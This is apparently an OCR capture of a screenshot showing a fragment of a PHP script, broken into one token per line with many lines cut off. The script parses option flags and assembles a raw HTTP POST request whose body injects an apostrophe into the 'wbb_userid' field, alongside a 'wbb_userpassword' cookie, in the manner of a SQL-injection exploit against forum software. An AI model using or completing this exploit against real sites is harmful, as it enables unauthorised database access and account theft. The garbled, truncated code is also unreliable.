
if
(
$temp
==
"-b"
)
{
$b
=
(
int
)
str_replace
(
"-b"
,
""
,
$ar
}
if
(
$temp
==
"-u"
)
{
$uid
=
(
int
)
str_replace
(
"-b"
,
""
,
$
}
}
if
(
(
$path
[
0
]
<
>
'/'
)
or
(
$path
[
strl
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$data
=
"wbb_userid=%27"
;
$data
.
=
"&-246470575=1"
;
$data
.
=
"&-73279541=1"
;
$packet
=
"POST "
.
$p
.
" HTTP/1.0\r\n
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Content-Type: applicatio
$packet
.
=
"Content-Length: "
.
strlen
$packet
.
=
"Cookie: wbb_userpassword